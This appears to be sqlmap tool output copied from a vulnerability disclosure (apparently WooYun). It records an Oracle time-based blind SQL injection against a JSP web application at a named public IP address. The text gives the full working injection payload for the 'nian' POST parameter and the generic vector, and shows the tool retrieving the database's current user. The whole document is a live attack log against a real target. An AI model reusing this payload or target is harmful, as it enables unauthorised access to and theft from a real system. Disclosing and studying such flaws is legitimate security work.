 管理员: sqlmap
---
Place: POST
Parameter: nian
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=&nian=ALL') AND 9625=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(83
)||CHR(115)||CHR(77),5) AND ('QhlX'='QhlX&wxlx=U&gcdw=&dcd=&jstj=km&jsc=1&button
1=%BC%EC%26#160;%CB%F7&mypagecount1=1
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[16:47:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:47:26] [INFO] fetching current user
[16:47:26] [INFO] resumed: USRGLIS
[16:47:26] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'USRGLIS'
[16:47:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.187.55.41'
[*] shutting down at 16:47:26
D:\Python27\sqlmap>
www.wooyun.org